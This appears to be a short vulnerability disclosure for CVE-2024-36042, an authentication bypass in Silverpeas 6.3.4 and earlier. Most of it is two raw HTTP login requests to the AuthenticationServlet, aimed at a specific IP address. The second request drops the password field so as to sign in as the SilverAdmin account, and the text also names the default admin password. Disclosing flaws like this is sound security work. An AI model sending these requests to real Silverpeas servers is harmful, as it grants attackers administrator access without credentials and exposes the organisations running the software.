 CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE-2024-36042
Silverpeas up to and including 6.3.4 is vulnerable to a trivial authentication bypass. When authenticating, if the sender omits the
password form field, the application will sign you in as the user specified without any challenge.
E.g. the standard login request will look like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
This will fail login (unless they have forgotten to change the default password) and you will be redirected back to the login
page with an error code.
But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0